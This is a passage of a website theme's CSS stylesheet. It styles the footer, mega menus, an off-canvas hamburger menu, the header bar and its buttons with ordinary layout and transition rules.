  transition: color 0.2s linear;
}

.footer_bottom .f_menu li a:hover {
  color: var(--primary-color);
}

.footer_bottom .f_menu li + li {
  margin-left: 16px;
}

.footer_bottom .f_menu li + li:before {
  content: "";
  width: 1px;
  height: 12px;
  background: #b1b7ca;
  display: inline-block;
  margin-right: 18px;
  vertical-align: middle;
}

.footer_bottom a:hover {
  color: var(--primary-color);
}

.f_social_icon_two a {
  font-size: 14px;
  color: #969db4;
  margin: 0 8px;
}

/*================ footer area two css ==============*/
.f_social_icon a {
  width: 46px;
  height: 46px;
  border-radius: 50%;
  font-size: 14px;
  line-height: 45px;
  color: #858da8;
  display: inline-block;
  background: #ebeef5;
  text-align: center;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}

.f_social_icon a:hover {
  background: #00aff0;
  color: var(--white-color);
}

.f_social_icon a + a {
  margin-left: 10px;
}

.footer_bottom ul {
  text-align: right;
}

.footer_bottom ul li {
  display: inline-block;
  position: relative;
}

.footer_bottom ul li a {
  color: #7f88a6;
  -webkit-transition: color 0.2s linear;
  transition: color 0.2s linear;
}

.footer_bottom ul li + li:before {
  content: "";
  width: 1px;
  height: 12px;
  background: #b1b7ca;
  display: inline-block;
  margin-right: 18px;
  vertical-align: middle;
}

.megamenu_wrapper {
  position: relative;
}

.has-saasland-mega-menu {
  position: initial !important;
}

.has-saasland-mega-menu a {
  display: inline-block;
}

.sln-megamenu-content {
  width: 100%;
  left: 0 !important;
  right: 0;
  max-width: 100%;
}

.megamenu_wrapper {
  position: relative;
}

.megamenu_wrapper li.has-saasland-mega-menu,
.megamenu_wrapper .menu > .nav-item.has-saasland-mega-menu {
  position: initial !important;
}

.sln-megamenu-content {
  width: 100%;
}

.has-saasland-mega-menu .nav-link {
  display: inline-block;
}

@media (max-width: 991px) {
  .mega_menu span.arrow_carrot-right {
    display: block;
  }

  .menu > .nav-item.submenu.mega_menu .mega_menu_inner > .dropdown-menu > .nav-item > .nav-link {
    font: 400 14px/34px "Poppins", sans-serif;
  }

  .menu > .nav-item.submenu.mega_menu .mega_menu_inner > .dropdown-menu > .nav-item {
    width: 100%;
  }
}
/**
** Custom CSS
 */
.admin-bar header.header_area {
  margin-top: 32px;
}

.admin-bar header.header_area .header_area {
  margin-top: 0;
}

.full_header {
  position: absolute;
  width: 100%;
  top: 0;
  left: 0;
  z-index: 105;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  padding: 40px;
}

.page-template-page-split .full_header {
  position: fixed;
}

header.full_header.header_area.header_stick.navbar_fixed {
  padding: 20px 40px;
}

header.full_header.header_stick.navbar_fixed .bar_menu span {
  background: #5f28fb;
}

.full_header .logo img {
  display: none;
}

.full_header .logo img + img {
  display: inline-block;
}

.full_header .bar_menu {
  cursor: pointer;
}

.full_header .bar_menu span {
  width: 36px;
  height: 2px;
  background: var(--white-color);
  display: block;
}

.full_header .bar_menu span:not(:last-child) {
  margin-bottom: 7px;
}

.full_header .bar_menu span:nth-child(2) {
  width: 24px;
}

.full_header .bar_menu span:nth-child(3) {
  width: 30px;
}

.full_header.content-white .logo img {
  display: inline-block;
}

.full_header.content-white .logo img + img {
  display: none;
}

.hamburger-menu-wrepper {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 108;
  padding: 55px 80px;
  -webkit-transform: scaleY(0);
          transform: scaleY(0);
  -webkit-transition: -webkit-transform 0.8s ease 0.4s;
  transition: -webkit-transform 0.8s ease 0.4s;
  transition: transform 0.8s ease 0.4s;
  transition: transform 0.8s ease 0.4s, -webkit-transform 0.8s ease 0.4s;
  -webkit-transform-origin: 0 100%;
          transform-origin: 0 100%;
  background: rgba(5, 20, 65, 0.98);
}

.hamburger-menu-wrepper .nav {
  position: relative;
  z-index: 108;
  -webkit-transform: translateY(-15px);
          transform: translateY(-15px);
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all ease 0.3s;
  transition: all ease 0.3s;
}

.hamburger-menu-wrepper .nav .nav_logo img {
  opacity: 1 !important;
}

.hamburger-menu-wrepper .nav .close-menu {
  color: var(--white-color);
}

.hamburger-menu-wrepper .animation-box {
  position: absolute;
  top: 5%;
  height: 100%;
  width: 100%;
  left: 0;
  -webkit-transition-timing-function: linear;
          transition-timing-function: linear;
  -webkit-transition-duration: 0.3s;
          transition-duration: 0.3s;
}

.hamburger-menu-wrepper .animation-box .menu-box {
  display: table;
  height: 100%;
  width: 62%;
  margin: 0 auto;
  opacity: 0;
  -webkit-transition-timing-function: ease-in-out;
          transition-timing-function: ease-in-out;
  -webkit-transition-duration: 0.3s;
          transition-duration: 0.3s;
}

.hamburger-menu-wrepper.show-menu {
  z-index: 108;
  opacity: 1;
  visibility: visible;
  -webkit-transform: scaleY(1);
          transform: scaleY(1);
  -webkit-transform-origin: 50% 0;
          transform-origin: 50% 0;
  -webkit-transition: -webkit-transform 0.7s ease 0.2s;
  transition: -webkit-transform 0.7s ease 0.2s;
  transition: transform 0.7s ease 0.2s;
  transition: transform 0.7s ease 0.2s, -webkit-transform 0.7s ease 0.2s;
  overflow-y: auto;
}

.hamburger-menu-wrepper.show-menu .nav {
  -webkit-transform: translateY(0);
          transform: translateY(0);
  -webkit-transition: opacity ease 1.4s 0.7s, -webkit-transform ease 1.4s 0.7s;
  transition: opacity ease 1.4s 0.7s, -webkit-transform ease 1.4s 0.7s;
  transition: transform ease 1.4s 0.7s, opacity ease 1.4s 0.7s;
  transition: transform ease 1.4s 0.7s, opacity ease 1.4s 0.7s, -webkit-transform ease 1.4s 0.7s;
  opacity: 1;
  visibility: visible;
}

.hamburger-menu-wrepper.show-menu .animation-box {
  top: 0;
  opacity: 1;
  -webkit-transition-timing-function: linear;
          transition-timing-function: linear;
  -webkit-transition-duration: 0.7s;
          transition-duration: 0.7s;
}

.hamburger-menu-wrepper.show-menu .animation-box .menu-box {
  opacity: 1;
}

.hamburger-menu-wrepper.show-menu .animation-box .menu-box .offcanfas_menu > li a {
  -webkit-transform: translateY(0);
          transform: translateY(0);
  -webkit-transition: opacity ease 1.4s 0.6s, -webkit-transform ease 1.4s 0.6s;
  transition: opacity ease 1.4s 0.6s, -webkit-transform ease 1.4s 0.6s;
  transition: transform ease 1.4s 0.6s, opacity ease 1.4s 0.6s;
  transition: transform ease 1.4s 0.6s, opacity ease 1.4s 0.6s, -webkit-transform ease 1.4s 0.6s;
  opacity: 1;
  visibility: visible;
}

.navbar .offcanfas_menu {
  margin: 0;
  display: table-cell;
  vertical-align: middle;
  width: 50%;
  padding: 50px 0;
}

.navbar .offcanfas_menu > .nav-item {
  overflow: hidden;
  padding: 0;
  margin: 0;
}

.navbar .offcanfas_menu > .nav-item:not(:last-child) {
  margin-bottom: 18px;
}

header .navbar .offcanfas_menu > .nav-item .nav-link {
  font-size: 2.1rem;
  line-height: 46px;
  color: var(--white-color);
  font-weight: 700;
  font-family: "Poppins", sans-serif;
  -webkit-transform: translateY(45px);
          transform: translateY(45px);
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all ease 0.3s;
  transition: all ease 0.3s;
  display: inline-block;
}

.navbar .offcanfas_menu > .nav-item .nav-link:before {
  background: var(--white-color);
}

#multiscroll-nav {
  z-index: 10;
}

ul.navbar-nav > li.dropdown > a > span {
  display: inline-block;
  vertical-align: middle;
}

.menu > .nav-item.submenu .dropdown-menu {
  -webkit-transition: unset;
  transition: unset;
}

.menu.offcanfas_menu > .nav-item {
  border: none;
}

header.header_area .menu.offcanfas_menu > .nav-item.submenu .dropdown-menu span svg {
  border: none;
  color: var(--white-color) !important;
  font-size: 22px;
  padding: 0;
  top: 6px;
  right: -20px;
}

.menu.offcanfas_menu > .nav-item.submenu .dropdown-menu .nav-item > .dropdown-menu {
  left: 0;
  top: 0;
  pointer-events: all;
  opacity: 1;
}

.menu.offcanfas_menu > .nav-item.submenu .dropdown-menu .nav-item > .dropdown-menu {
  display: none;
}

.custom_container.split_page_header {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.navbar .offcanfas_menu > .nav-item.submenu .dropdown-menu {
  position: relative !important;
  display: none;
  -webkit-transform: translateY(0);
          transform: translateY(0);
  opacity: 1;
  pointer-events: all;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
  z-index: 0;
  background: transparent;
  padding-left: 25px;
  padding-top: 8px;
  padding-bottom: 0;
  max-height: none !important;
  left: 0;
}

.navbar .offcanfas_menu > .nav-item.submenu .dropdown-menu > .nav-item {
  background: transparent;
  padding: 0;
}

.navbar .offcanfas_menu > .nav-item.submenu .dropdown-menu > .nav-item > .nav-link {
  color: var(--white-color);
  font-size: 16px;
  line-height: 31px;
}

.navbar .offcanfas_menu > .nav-item.submenu .dropdown-menu > .nav-item:hover .nav-link, .navbar .offcanfas_menu > .nav-item.submenu .dropdown-menu > .nav-item.active .nav-link {
  color: #5f28fb;
}

.navbar .offcanfas_menu > .nav-item.submenu.active .nav-link {
  color: #5f28fb;
}

.navbar .offcanfas_menu > .nav-item.submenu.active .nav-link:before {
  background: #5f28fb;
}

.navbar .offcanfas_menu > .nav-item.submenu.show .nav-link {
  color: #5f28fb;
}

.navbar .offcanfas_menu > .nav-item.submenu.show .nav-link:before {
  width: 100%;
  background: #5f28fb;
}

.navbar .offcanfas_menu > .nav-item.submenu.show .dropdown-menu {
  position: relative;
  -webkit-transform: translate3d(0, 0, 0);
          transform: translate3d(0, 0, 0);
}

.header_footer {
  display: table-footer-group;
  padding-bottom: 80px;
}

.header_footer h5 {
  font-size: 16px;
  color: var(--white-color);
}

.header_footer ul {
  margin-bottom: 40px;
}

.header_footer ul li {
  display: inline-block;
  margin-right: 6px;
}

.header_footer ul li a {
  width: 44px;
  height: 44px;
  border: 1px solid #656c82;
  border-radius: 50%;
  text-align: center;
  font-size: 14px;
  line-height: 44px;
  color: var(--white-color);
  display: block;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
}

.header_footer ul li a:hover {
  background: var(--white-color);
  border-color: var(--white-color);
  color: #5f28fb;
}

.header_footer p {
  font-size: 16px;
  color: #858faf;
  margin-bottom: 100px;
}

.close_icon {
  position: absolute;
  right: 60px;
  top: 40px;
  color: #7b84a2;
  font-size: 30px;
  cursor: pointer;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
}

.close_icon:hover {
  color: var(--white-color);
}

.hamburger-menu-wrepper .menu > .nav-item.submenu .dropdown-menu .nav-item:last-child, .hamburger-menu-wrepper .menu > .nav-item.submenu .dropdown-menu .nav-item:first-child {
  padding-top: 0;
}

@media (max-width: 768px) {
  .page-template-page-split .full_header {
    padding: 15px;
    padding-right: 30px;
  }

  header.full_header.header_area.header_stick.navbar_fixed {
    padding: 5px 15px;
  }

  .hamburger-menu-wrepper .animation-box .menu-box {
    width: 100%;
  }

  .hamburger-menu-wrepper .animation-box .menu-box .menu {
    background: transparent;
  }

  .header_footer p {
    display: none;
  }

  header .navbar .offcanfas_menu > .nav-item .nav-link {
    font-size: 1.6rem;
    line-height: 36px;
    font-weight: 500;
  }

  .hamburger-menu-wrepper .animation-box .menu-box {
    padding: 0 50px;
  }

  header.header_area .menu.offcanfas_menu {
    padding: 50px 0;
  }

  header.header_area .menu.offcanfas_menu ul.dropdown-menu.dropdown-submenu.menu-depth-3rd li:first-child {
    margin-top: 10px;
  }

  .close_icon {
    top: 36px;
    right: 30px;
    z-index: 2;
    color: var(--white-color);
  }
}
/*



*/
/*============== header_area css ==============*/
.header_area {
  width: 100%;
  left: 0;
  z-index: 20;
  top: 0;
}

.sticky_logo .sticky_logo_img {
  display: none;
}

@media (min-width: 992px) {
  .mobile_btn {
    visibility: hidden;
    display: none;
  }
}
@media (max-width: 991px) {
  .hidden-sm {
    visibility: hidden;
    display: none;
  }
}
.menu > .nav-item {
  position: relative;
  padding-bottom: 35px;
  padding-top: 35px;
}

.menu > .nav-item > .nav-link {
  font: 500 15px "Poppins", sans-serif;
  color: var(--secondary-color);
  padding: 0;
  -webkit-transition: color 0.3s ease 0s;
  transition: color 0.3s ease 0s;
  position: relative;
}

.menu > .nav-item > .nav-link:before {
  content: "";
  width: 0;
  height: 1px;
  background: var(--primary-color);
  position: absolute;
  bottom: 0;
  left: auto;
  right: 0;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}

.menu > .nav-item > .nav-link:after {
  display: none;
}

.menu > .nav-item.submenu .dropdown-menu {
  margin: 0;
  border: 0;
  border-radius: 0;
  left: -40px;
  min-width: 200px;
  padding: 15px 0;
  background: var(--white-color);
  -webkit-box-shadow: -1px 2px 19px 3px rgba(14, 0, 40, 0.05);
          box-shadow: -1px 2px 19px 3px rgba(14, 0, 40, 0.05);
}

@media (min-width: 992px) {
  .menu > .nav-item.submenu .dropdown-menu {
    -webkit-transform: translateY(20px);
            transform: translateY(20px);
    -webkit-transition: all 0.3s ease-in;
    transition: all 0.3s ease-in;
    opacity: 0;
    display: block;
    top: 100%;
    pointer-events: none;
  }
}
.menu > .nav-item.submenu .dropdown-menu .nav-item {
  display: block;
  width: 100%;
  margin-right: 0;
  padding: 0 40px;
  background: var(--white-color);
  position: relative;
}

.menu > .nav-item.submenu .dropdown-menu .nav-item .nav-link {
  padding: 0;
  white-space: nowrap;
  font: 400 14px/34px "Poppins", sans-serif;
  color: var(--secondary-color);
  -webkit-transition: color 0.2s linear;
  transition: color 0.2s linear;
}

.menu > .nav-item.submenu .dropdown-menu .nav-item .nav-link:after {
  display: none;
}

.menu > .nav-item.submenu .dropdown-menu .nav-item:hover > .nav-link,
.menu > .nav-item.submenu .dropdown-menu .nav-item:focus > .nav-link,
.menu > .nav-item.submenu .dropdown-menu .nav-item.active > .nav-link {
  color: var(--primary-color);
}

.menu > .nav-item.submenu .dropdown-menu .nav-item:hover > .nav-link span svg path {
  fill: var(--primary-color);
}

@media (min-width: 992px) {
  .menu > .nav-item.submenu .dropdown-menu .nav-item:first-child > .dropdown-menu {
    top: 0;
  }
}
.menu > .nav-item.submenu .dropdown-menu .nav-item > .dropdown-menu {
  -webkit-transition: -webkit-transform 0.3s ease-in;
  transition: -webkit-transform 0.3s ease-in;
  transition: transform 0.3s ease-in;
  transition: transform 0.3s ease-in, -webkit-transform 0.3s ease-in;
  padding: 0;
}

.menu > .nav-item.submenu .dropdown-menu .nav-item > .dropdown-menu:before {
  display: none;
}

@media (min-width: 992px) {
  .menu > .nav-item.submenu .dropdown-menu .nav-item > .dropdown-menu {
    position: absolute;
    left: 100%;
    top: -25px;
    opacity: 0;
    display: block;
    pointer-events: none;
    -webkit-transform: translateY(20px);
            transform: translateY(20px);
    -webkit-transition: all 0.3s ease-in;
    transition: all 0.3s ease-in;
  }
}
.menu > .nav-item.submenu .dropdown-menu.mega_menu_three {
  overflow: hidden;
}

.menu > .nav-item.submenu .dropdown-menu.mega_menu_three > .nav-item {
  padding: 0;
}

.menu > .nav-item.submenu .dropdown-menu.mega_menu_three > .nav-item > .dropdown-menu {
  left: 0;
  position: relative;
  -webkit-transform: translateY(0);
          transform: translateY(0);
}

.menu > .nav-item.submenu .dropdown-menu.mega_menu_three > .nav-item > .dropdown-menu .nav-item {
  padding: 16px 30px;
  border: 1px solid transparent;
  -webkit-transition: all 0.15s linear;
  transition: all 0.15s linear;
}

.menu > .nav-item.submenu .dropdown-menu.mega_menu_three > .nav-item > .dropdown-menu .nav-item .nav-link .navdropdown_link {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.menu > .nav-item.submenu .dropdown-menu.mega_menu_three > .nav-item > .dropdown-menu .nav-item .nav-link .navdropdown_link .navdropdown_icon {
  margin-right: 20px;
}

.menu > .nav-item.submenu .dropdown-menu.mega_menu_three > .nav-item > .dropdown-menu .nav-item .nav-link .navdropdown_link .navdropdown_content .mega_menu_title {
  font: 500 14px/22px "Poppins", sans-serif;
  color: #13112d;
  margin-bottom: 0;
}

.menu > .nav-item.submenu .dropdown-menu.mega_menu_three > .nav-item > .dropdown-menu .nav-item .nav-link .navdropdown_link .navdropdown_content p {
  margin-bottom: 0;
  font-size: 13px;
  line-height: 16px;
  color: var(--body-color);
}

.menu > .nav-item.submenu .dropdown-menu.mega_menu_three > .nav-item > .dropdown-menu .nav-item.nav_download_btn {
  border-top-color: #f2f0f7;
  padding: 15px 45px;
}

.menu > .nav-item.submenu .dropdown-menu.mega_menu_three > .nav-item > .dropdown-menu .nav-item.nav_download_btn .nav-link .navdropdown_link {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.menu > .nav-item.submenu .dropdown-menu.mega_menu_three > .nav-item > .dropdown-menu .nav-item.nav_download_btn .nav-link .navdropdown_link .navdropdown_icon {
  margin-right: 10px;
}

.menu > .nav-item.submenu .dropdown-menu.mega_menu_three > .nav-item > .dropdown-menu .nav-item:hover {
  -webkit-transform: scale(1.05);
          transform: scale(1.05);
  border-color: #f2f0f7;
  background-color: white;
  -webkit-box-shadow: 0 20px 30px 0 rgba(12, 0, 46, 0.1), 0 -1px 0 0 rgba(243, 241, 248, 0.004);
          box-shadow: 0 20px 30px 0 rgba(12, 0, 46, 0.1), 0 -1px 0 0 rgba(243, 241, 248, 0.004);
}

.menu > .nav-item.submenu.mega_menu {
  position: static;
}

.menu > .nav-item.submenu.mega_menu .mega_menu_inner {
  min-width: 200px;
  list-style: none;
  position: absolute;
  -webkit-box-shadow: -1px 2px 19px 3px rgba(14, 0, 40, 0.05);
          box-shadow: -1px 2px 19px 3px rgba(14, 0, 40, 0.05);
  left: 0;
  right: 0;
  -webkit-transition: all 300ms linear 0s;
  transition: all 300ms linear 0s;
  background: var(--white-color);
}

@media (min-width: 992px) {
  .menu > .nav-item.submenu.mega_menu .mega_menu_inner {
    -webkit-transform: translateY(20px);
            transform: translateY(20px);
    -webkit-transition: all 0.3s ease-in;
    transition: all 0.3s ease-in;
    top: 100%;
    opacity: 0;
    pointer-events: none;
    display: block;
  }
}
.menu > .nav-item.submenu.mega_menu .mega_menu_inner > .dropdown-menu {
  position: relative;
  max-width: 1170px;
  margin: 0 auto;
  left: 0;
  background: transparent;
  -webkit-box-shadow: none;
          box-shadow: none;
  padding: 0;
}

@media (min-width: 992px) {
  .menu > .nav-item.submenu.mega_menu .mega_menu_inner > .dropdown-menu {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
}
.menu > .nav-item.submenu.mega_menu .mega_menu_inner > .dropdown-menu > .nav-item {
  padding-top: 40px;
  padding-bottom: 40px;
  margin-bottom: 0;
  width: 25%;
}

.menu > .nav-item.submenu.mega_menu .mega_menu_inner > .dropdown-menu > .nav-item > .nav-link {
  font: 500 18px "Poppins", sans-serif;
  color: #13112d;
}

.menu > .nav-item.submenu.mega_menu .mega_menu_inner > .dropdown-menu > .nav-item .dropdown-menu {
  left: 0;
  position: relative;
  -webkit-transform: translateY(0);
          transform: translateY(0);
  -webkit-box-shadow: none;
          box-shadow: none;
  padding: 0;
  top: 0;
}

.menu > .nav-item.submenu.mega_menu .mega_menu_inner > .dropdown-menu > .nav-item .dropdown-menu > .nav-item {
  padding-left: 0;
  padding-right: 0;
  white-space: normal;
}

.menu > .nav-item.submenu.mega_menu .mega_menu_inner > .dropdown-menu > .nav-item .dropdown-menu > .nav-item:first-child {
  padding-top: 20px;
}

.menu > .nav-item.submenu.mega_menu .mega_menu_inner > .dropdown-menu > .nav-item .dropdown-menu > .nav-item:last-child {
  padding-bottom: 0;
  margin-bottom: 0;
}

.menu > .nav-item.submenu.mega_menu.mega_menu_two .mega_menu_inner .dropdown-menu {
  left: 0;
}

@media (min-width: 992px) {
  .menu > .nav-item.submenu.mega_menu.mega_menu_two .mega_menu_inner .dropdown-menu {
    padding: 20px 0;
  }
}
.menu > .nav-item.submenu.mega_menu.mega_menu_two .mega_menu_inner .dropdown-menu .mCSB_scrollTools {
  width: 0;
}

.menu > .nav-item.submenu.mega_menu.mega_menu_two .mega_menu_inner .dropdown-menu .mCSB_container {
  margin: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.menu > .nav-item.submenu.mega_menu.mega_menu_two .mega_menu_inner .dropdown-menu .mCustomScrollBox {
  width: 100%;
}

.menu > .nav-item.submenu.mega_menu.mega_menu_two .mega_menu_inner .dropdown-menu .nav-item {
  padding: 0;
  margin-bottom: 0;
  width: 100%;
}

.menu > .nav-item.submenu.mega_menu.mega_menu_two .mega_menu_inner .dropdown-menu .nav-item .dropdown-menu {
  left: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin-left: -20px;
  margin-right: -20px;
  max-height: calc(100vh - 140px);
}

.menu > .nav-item.submenu.mega_menu.mega_menu_two .mega_menu_inner .dropdown-menu .nav-item .dropdown-menu .nav-item {
  width: 20%;
  padding: 15px 20px;
  margin-bottom: 0;
}

.menu > .nav-item.submenu.mega_menu.mega_menu_two .mega_menu_inner .dropdown-menu .nav-item .item {
  text-align: center;
}

.menu > .nav-item.submenu.mega_menu.mega_menu_two .mega_menu_inner .dropdown-menu .nav-item .item .rebon_tap {
  font: 500 12px "Poppins", sans-serif;
  color: #1bcb1f;
  background: var(--white-color);
  display: block;
  position: absolute;
  top: -7px;
  left: -25px;
  padding: 15px 22px 5px;
  text-transform: uppercase;
  -webkit-transform: rotate(-45deg);
          transform: rotate(-45deg);
}

.menu > .nav-item.submenu.mega_menu.mega_menu_two .mega_menu_inner .dropdown-menu .nav-item .item .img {
  -webkit-box-shadow: 0 4px 8px 0 rgba(12, 0, 46, 0.06);
          box-shadow: 0 4px 8px 0 rgba(12, 0, 46, 0.06);
  position: relative;
  margin-top: 0;
  display: block;
  overflow: hidden;
}

.menu > .nav-item.submenu.mega_menu.mega_menu_two .mega_menu_inner .dropdown-menu .nav-item .item .img:before {
  content: "";
  width: 100%;
  height: 100%;
  position: absolute;
  background: #13112d;
  left: 0;
  top: 0;
  opacity: 0;
  -webkit-transition: opacity 0.3s linear;
  transition: opacity 0.3s linear;
}

.menu > .nav-item.submenu.mega_menu.mega_menu_two .mega_menu_inner .dropdown-menu .nav-item .item .img img {
  width: 100%;
  max-width: 100%;
}

.menu > .nav-item.submenu.mega_menu.mega_menu_two .mega_menu_inner .dropdown-menu .nav-item .item .img.box_none {
  -webkit-box-shadow: none;
          box-shadow: none;
}

.menu > .nav-item.submenu.mega_menu.mega_menu_two .mega_menu_inner .dropdown-menu .nav-item .item .text {
  font: 500 16px/22px "Poppins", sans-serif;
  color: #13112d;
  display: block;
  margin-top: 20px;
}

.menu > .nav-item.submenu.mega_menu.mega_menu_two .mega_menu_inner .dropdown-menu .nav-item .item .text:hover {
  color: var(--primary-color);
}

.menu > .nav-item.submenu.mega_menu.mega_menu_two .mega_menu_inner .dropdown-menu .nav-item .item:hover .img:before {
  opacity: 0.5;
}

@media (min-width: 992px) {
  .menu > .nav-item.submenu.mega_menu:hover .dropdown-menu > .nav-item > .dropdown-menu {
    opacity: 1;
    visibility: visible;
  }

  .menu > .nav-item.submenu.mega_menu:hover .mega_menu_inner {
    -webkit-transform: translateY(-3px);
            transform: translateY(-3px);
    opacity: 1;
    pointer-events: all;
  }
}
.menu > .nav-item:nth-last-child(-n+2).submenu .dropdown-menu .nav-item > .dropdown-menu {
  left: auto;
  right: 100%;
}

.menu > .nav-item:nth-last-child(-n+2).submenu .dropdown-menu.mega_menu_three .nav-item > .dropdown-menu {
  left: 0 !important;
  right: auto;
}

.menu > .nav-item:nth-last-child(-n+2).submenu.mega_menu .dropdown-menu {
  left: 0;
  right: auto;
}

.menu > .nav-item:nth-last-child(-n+2).submenu.mega_menu .dropdown-menu .nav-item > .dropdown-menu {
  left: 0;
  right: auto;
}

.menu > .nav-item + .nav-item {
  margin-left: 45px;
}

.menu > .nav-item.active .nav-link {
  color: var(--primary-color);
}

.menu > .nav-item.active .nav-link:before {
  width: 100%;
  left: 0;
  right: auto;
}

.menu > .nav-item:hover .nav-link {
  color: var(--primary-color);
}

.menu > .nav-item:hover .nav-link:before {
  width: 100%;
  left: 0;
  right: auto;
}

@media (min-width: 992px) {
  .menu > .nav-item:hover .dropdown-menu {
    opacity: 1;
    -webkit-transform: translateY(0);
            transform: translateY(0);
    pointer-events: all;
  }

  .menu > .nav-item:hover .dropdown-menu.mega_menu_three .nav-item .dropdown-menu {
    opacity: 1;
  }
}
@media (min-width: 992px) and (min-width: 992px) {
  .menu:not(.offcanfas_menu) > .nav-item:hover .dropdown-menu > .nav-item:hover > .dropdown-menu {
    -webkit-transform: scaleY(1);
            transform: scaleY(1);
    opacity: 1;
    pointer-events: all;
  }
}
.w_menu .nav-item .nav-link {
  color: var(--white-color);
}

.w_menu .nav-item .nav-link:before {
  background: var(--white-color);
}

.w_menu .nav-item:hover .nav-link, .w_menu .nav-item.active .nav-link {
  color: var(--white-color);
}

.nav_right_btn .login_btn {
  font: 500 15px "Poppins", sans-serif;
  padding: 13px 32px;
  min-width: 120px;
  display: inline-block;
  text-align: center;
  color: var(--white-color);
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
  border-top-left-radius: 45px;
  border-bottom-left-radius: 45px;
  border-top-right-radius: 45px;
  border: 1px solid transparent;
  margin-left: 20px;
}

.nav_right_btn .login_btn:hover, .nav_right_btn .login_btn.active {
  background: var(--white-color);
  color: #00aff0;
  -webkit-box-shadow: 0 20px 24px 0 rgba(0, 11, 40, 0.1);
          box-shadow: 0 20px 24px 0 rgba(0, 11, 40, 0.1);
}

@media (max-width: 991px) {
  .nav_right_btn {
    display: none;
  }
}
.btn_get_radious {
  border-radius: 45px;
  border-width: 1px;
  color: var(--white-color);
  background: var(--white-color);
  -webkit-box-shadow: none;
          box-shadow: none;
  padding: 0 28px;
  line-height: 45px;
}

.btn_get_radious:before {
  background: #5846ed;
}

.btn_get_radious:hover {
  color: #5846ed;
}

/*============== header_area css ==============*/
/*========= hamburger menu css ========*/
.navbar-toggler {
  padding: 0;
  margin-left: 20px;
}

.navbar-toggler:focus {
  outline: none;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.menu_toggle {
  width: 22px;
  height: 22px;
  position: relative;
  cursor: pointer;
  display: block;
}

.menu_toggle .hamburger {
  position: absolute;
  height: 100%;
  width: 100%;
  display: block;
}

.menu_toggle .hamburger span {
  width: 0;
  height: 2px;
  position: relative;
  top: 0;
  left: 0;
  margin: 4px 0;
  display: block;
  background: var(--white-color);
  border-radius: 3px;
  -webkit-transition: 0.2s ease-in-out;
  transition: 0.2s ease-in-out;
}

.menu_toggle .hamburger span:nth-child(1) {
  -webkit-transition-delay: 0s;
          transition-delay: 0s;
}

.menu_toggle .hamburger span:nth-child(2) {
  -webkit-transition-delay: 0.125s;
          transition-delay: 0.125s;
}

.menu_toggle .hamburger span:nth-child(3) {
  -webkit-transition-delay: 0.2s;
          transition-delay: 0.2s;
}

.menu_toggle .hamburger-cross {
  position: absolute;
  height: 100%;
  width: 100%;
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
  display: block;
}

.menu_toggle .hamburger-cross span {
  display: block;
  background: var(--white-color);
  border-radius: 3px;
  -webkit-transition: 0.2s ease-in-out;
  transition: 0.2s ease-in-out;
}

.menu_toggle .hamburger-cross span:nth-child(1) {
  height: 100%;
  width: 2px;
  position: absolute;
  top: 0;
  left: 10px;
  -webkit-transition-delay: 0.3s;
          transition-delay: 0.3s;
}

.menu_toggle .hamburger-cross span:nth-child(2) {
  width: 100%;
  height: 2px;
  position: absolute;
  left: 0;
  top: 10px;
  -webkit-transition-delay: 0.4s;
          transition-delay: 0.4s;
}

.collapsed .menu_toggle .hamburger span {
  width: 100%;
}

.collapsed .menu_toggle .hamburger span:nth-child(1) {
  -webkit-transition-delay: 0.3s;
          transition-delay: 0.3s;
}

.collapsed .menu_toggle .hamburger span:nth-child(2) {
  -webkit-transition-delay: 0.4s;
          transition-delay: 0.4s;
}

.collapsed .menu_toggle .hamburger span:nth-child(3) {
  -webkit-transition-delay: 0.5s;
          transition-delay: 0.5s;
}

.collapsed .menu_toggle .hamburger-cross span:nth-child(1) {
  height: 0;
  -webkit-transition-delay: 0s;
          transition-delay: 0s;
}

.collapsed .menu_toggle .hamburger-cross span:nth-child(2) {
  width: 0;
  -webkit-transition-delay: 0.2s;
          transition-delay: 0.2s;
}

.h_dark {
  background: #13112d;
}

.header_top {
  padding: 12px 0;
}

.header_contact_info {
  margin-bottom: 0;
}

.header_contact_info li {
  display: inline-block;
  font-size: 14px;
  font-family: "Poppins", sans-serif;
  font-weight: 400;
  color: var(--white-color);
  text-transform: capitalize;
}

.header_contact_info li:before {
  content: "";
  width: 1px;
  height: 12px;
  top: 1px;
  background: #5e5d76;
  display: inline-block;
  position: relative;
  margin: 0 22px 0 20px;
}

.header_contact_info li:first-child:before {
  display: none;
}

.header_contact_info li a {
  color: #c3c1da;
  font-weight: 300;
  padding-left: 5px;
}

.header_social_icon {
  text-align: right;
  margin-bottom: 0;
}

.header_social_icon li {
  display: inline-block;
  margin: 0 0 0 15px;
}

.header_social_icon li a {
  font-size: 12px;
  color: var(--white-color);
}

/*============ sticky menu css ==============*/
.header_area {
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}

.header_area.navbar_fixed {
